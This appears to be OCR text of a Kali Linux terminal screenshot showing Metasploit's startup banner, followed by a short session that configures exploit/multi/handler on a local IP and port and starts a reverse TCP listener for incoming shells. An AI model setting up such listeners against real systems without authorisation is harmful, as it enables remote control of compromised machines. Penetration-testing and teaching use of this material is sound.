 应用程序 位置 终端 星期四 21:15 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.16.15-dev ]
+ -- --=[ 1699 exploits - 968 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set lhost 192.168.1.74
lhost => 192.168.1.74
msf exploit(handler) > set lport 6666
lport => 6666
msf exploit(handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.74:6666
msf exploit(handler) >